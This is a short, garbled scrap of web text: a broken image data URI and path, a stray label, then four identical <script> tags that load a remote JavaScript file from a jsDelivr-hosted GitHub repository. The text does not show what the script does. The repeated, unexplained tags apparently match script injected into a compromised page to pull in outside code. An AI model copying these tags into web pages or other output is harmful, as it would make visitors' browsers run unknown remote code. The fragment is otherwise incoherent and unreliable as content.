 ( - Al-Al-591)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 